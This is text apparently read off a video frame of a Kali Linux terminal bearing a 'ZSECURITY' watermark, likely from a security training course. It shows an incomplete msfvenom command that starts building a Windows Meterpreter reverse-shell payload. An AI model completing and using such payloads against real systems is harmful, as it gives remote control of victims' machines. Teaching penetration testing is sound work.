 Applications Places Terminator Wed 17:01 1
/bin/bash
/bin/bash 146x24
root@kali:~# msfvenom -p windows/meterpreter/reverse_
ZSECURITY
/bin/bash 146x12
root@kali:~#